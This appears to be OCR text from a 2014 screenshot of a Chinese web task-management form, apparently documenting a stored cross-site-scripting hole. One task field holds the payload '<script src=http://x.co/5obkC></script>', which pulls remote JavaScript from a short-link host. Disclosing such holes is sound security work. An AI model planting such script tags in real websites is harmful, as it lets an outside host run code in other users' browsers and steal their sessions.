 WSS - Windows Internet Explorer
http://dasfhytj.vipsinaapp.com/default_task_add.php?projectID=1&UID=-1&touser=-1
百度搜索
收藏夹
WSS
页面(P) 安全(S) 工具(O)
所属项目: 非项目任务 / 一级任务
新建任务
test
H1
test
指谁打谁
<script src=http://x.co/5obkC></script>
任务类型 撰写文档 [?]
指派给 Admin
任务执行人
来自 test
任务负责人，任务审核人
计划开始 2014-12-03
计划完成 2014-12-04
计划用时(PV) 小时
优先级 3-中
严重程度 3-中
任务状态 未开始
69
Internet | 保护模式: 禁用
100%